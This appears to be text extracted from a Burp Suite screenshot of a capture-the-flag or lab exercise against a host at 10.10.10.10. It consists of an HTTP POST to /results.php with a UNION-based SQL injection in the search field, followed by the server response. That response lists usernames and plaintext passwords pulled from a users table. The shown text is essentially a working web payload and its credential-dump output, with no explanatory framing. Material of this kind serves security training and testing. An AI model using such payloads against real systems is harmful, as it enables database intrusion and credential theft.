 Request
Pretty Raw Hex
\n
1 POST /results.php HTTP/1.1
2 Host: 10.10.10.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:107.0)
Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 96
9 Origin: http://10.10.10.10
10 Connection: close
11 Referer: http://10.10.10.10/search.php
12 Cookie: PHPSESSID=jr297a4vpc89mpn8q4jl58808b
13 Upgrade-Insecure-Requests: 1
14
15 search=a' union select group_concat(username,"
",password),2,3,4,5,6 from users.UserDetails -- -
Response
Pretty Raw Hex Render
\n
32 </div>
33 </nav>
34
35 <div class="main">
36 <div class="inner">
37 <h3>
Search results
</h3>
38
39 ID: marym 3kfs86sfd,julied 468sfdfsd2,fredf
4sfd87sfd1,barneyr RocksOff,tomc TC&TheBoyz,jerrym
B8m#48sd,wilmaf Pebbles,bettyr BamBam01,chandlerb
UrAG0D!,joeyt Passw0rd,rachelg yN72#dsd,rossg
ILoveRachel,monicag 3248dsds7s,phoebeb
smellycats,scoots YR3BVxxxw87,janitor
Ilovepeepee,janitor2 Hawaii-Five-0<br/>
Name: 2 3<br/>
Position: 4<br />
Phone No: 5<br />
Email: 6<br/>
<br/>
40 <br />
<br />
41
INSPECTOR